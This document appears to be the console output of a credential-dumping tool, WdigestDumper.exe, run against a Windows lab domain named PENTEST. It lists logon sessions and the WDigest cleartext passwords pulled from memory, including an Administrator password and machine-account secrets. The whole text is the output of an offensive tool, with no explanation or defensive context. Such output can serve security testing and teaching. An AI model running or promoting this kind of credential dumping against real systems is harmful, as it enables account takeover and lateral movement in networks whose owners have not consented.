 C:\Users\Administrator\Desktop>WdigestDumper.exe
>>>>=================================================================
[+] Authentication Id : 0:16328733 (00000000:00f9281d)
[+] Session           : Interactive from 2
[+] User Name         : Administrator
[+] Domain            : PENTEST
[+] Logon Server      : DC01
[+] Logon Time         : 2023/1/18 15:33:47
[+] SID                : S-1-5-21-1536491439-3234161155-253608391-500
[+] Wdigest Credential :
        * UserName     : Administrator
        * Domain       : PENTEST
        * Password     : Admin@123
>>>>=================================================================
[+] Authentication Id : 0:16294626 (00000000:00f8a2e2)
[+] Session           : Interactive from 2
[+] User Name         : DWM-2
[+] Domain            : Window Manager
[+] Logon Server      : (null)
[+] Logon Time         : 2023/1/18 15:32:45
[+] SID                : S-1-5-90-0-2
[+] Wdigest Credential :
        * UserName     : DESKTOP-G96IS7F$
        * Domain       : PENTEST
        * Password     : aE)xh G%R`y'CdXJf6FODuvjD_'Xvf3vCx>-_zo3[GEAom8(!e&/je'+`RjwoO8/m<= vf&nURQE50'P
P@*O!c#>>*0K9EkU7!%esWD1bpuD8A:pR79kfq$K
>>>>=================================================================
[+] Authentication Id : 0:16294609 (00000000:00f8a2d1)
[+] Session           : Interactive from 2
[+] User Name         : DWM-2
[+] Domain            : Window Manager
[+] Logon Server      : (null)
[+] Logon Time         : 2023/1/18 15:32:45
[+] SID                : S-1-5-90-0-2
[+] Wdigest Credential :
        * UserName     : DESKTOP-G96IS7F$
        * Domain       : PENTEST
        * Password     : aE)xh G%R`y'CdXJf6FODuvjD_'Xvf3vCx>-_zo3[GEAom8(!e&/je'+`RjwoO8/m<= vf&nURQE50'P
P@*O!c#>>*0K9EkU7!%esWD1bpuD8A:pR79kfq$K
>>>>=================================================================
[+] Authentication Id : 0:16294096 (00000000:00f8a0d0)
[+] Session           : Interactive from 2
[+] User Name         : UMFD-2
[+] Domain            : Font Driver Host
[+] Logon Server      : (null)
[+] Logon Time         : 2023/1/18 15:32:45
[+] SID                : S-1-5-96-0-2
[+] Wdigest Credential :
        * UserName     : DESKTOP-G96IS7F$
        * Domain       : PENTEST
        * Password     : aE)xh G%R`y'CdXJf6FODuvjD_'Xvf3vCx>-_zo3[GEAom8(!e&/je'+`RjwoO8/m<= vf&nURQE50'P